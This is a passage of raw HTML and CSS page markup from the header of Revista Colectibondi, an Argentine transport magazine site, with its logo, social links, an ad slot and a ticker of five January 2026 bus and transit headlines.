(max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13330";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2666";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/rosario-llego-al-verano-con-el-100-de-la-flota-de-colectivos-con-aire-acondicionado/"  rel="bookmark" title="Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado">Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/sin-acuerdo-por-la-paritaria-de-la-uta-y-podria-haber-paro-de-colectivos-en-el-amba/"  rel="bookmark" title="Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA">Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and 